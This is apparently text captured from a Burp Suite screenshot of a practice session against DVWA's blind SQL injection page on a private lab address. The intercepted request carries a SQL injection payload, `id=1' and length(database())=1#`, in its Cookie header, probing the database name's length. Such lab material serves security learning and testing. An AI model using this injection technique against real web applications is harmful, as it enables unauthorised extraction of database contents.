 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.75.100:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
Host: 192.168.75.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.75.100/dvwa/vulnerabilities/sqli_blind/
Cookie: id=1' and length(database())=1#; security=high; PHPSESSID=jppnjuuif7gt6ss640goammjj5
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches